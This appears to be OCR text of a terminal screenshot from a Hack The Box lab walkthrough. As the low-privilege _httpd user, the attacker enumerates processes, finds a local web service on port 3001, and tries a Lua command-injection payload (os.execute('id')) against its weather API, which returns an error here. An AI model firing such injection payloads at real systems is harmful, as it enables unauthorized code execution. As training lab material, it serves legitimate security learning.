 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Mar 25
17:59
root@gibson
File Edit View Search Terminal Help
root        471  0.0  0.0  19780  1580 ttyE1 Is+   3:14PM 0:00.00 /usr/libexec/getty Pc ttyE1
root        460  0.0  0.0  19780  1584 ttyE2 Is+   3:14PM 0:00.00 /usr/libexec/getty Pc ttyE2
root        473  0.0  0.0  19784  1584 ttyE3 Is+   3:14PM 0:00.00 /usr/libexec/getty Pc ttyE3
$ ps -auxw | grep 3001
r.michaels  391  0.0  0.0  34996  2004 ?     Is    3:14PM 0:00.00 /usr/libexec/httpd -u -X -s -i 127.0.0.1 -I 3001 -L weather /home
_httpd     6111  0.0  0.0  20084     4 pts/0 R+    5:50PM 0:00.00 grep 3001 (sh)
$ su - r.michaels
Password:
su: Sorry: Authentication error
$ dash
sh: dash: not found
$ cat /home/r.michaels/devel/webapi/weather.lua
cat: /home/r.michaels/devel/webapi/weather.lua: Permission denied
$ curl /home/r.michaels/devel/www
curl: (3) URL using bad/illegal format or missing URL
$ ls /home/r.michaels/devel/www
ls: /home/r.michaels/devel/www: Permission denied
$ curl 127.0.0.1:3001
<html><head><title>401 Unauthorized</title></head>
<body><h1>401 Unauthorized</h1>
/: <pre>No authorization</pre>
<hr><address><a href="//127.0.0.1:3001/">127.0.0.1:3001</a></address>
</body></html>
$ curl 127.0.0.1:3001//weather/forecast?city=');os.execute('id')--
>
> '
curl: (3) URL using bad/illegal format or missing URL
$ curl "127.0.0.1:3001//weather/forecast?city=');os.execute('id')--"
{"code": 500,"error": "unknown city: ');os.execute('id')--"}$
$ man httpd
man: no entry for httpd in the manual.
$ httpd -h
sh: httpd: not found
$
[0] 0:obsidian- 1:nc*Z "parrot" 17:59 25-Mar-21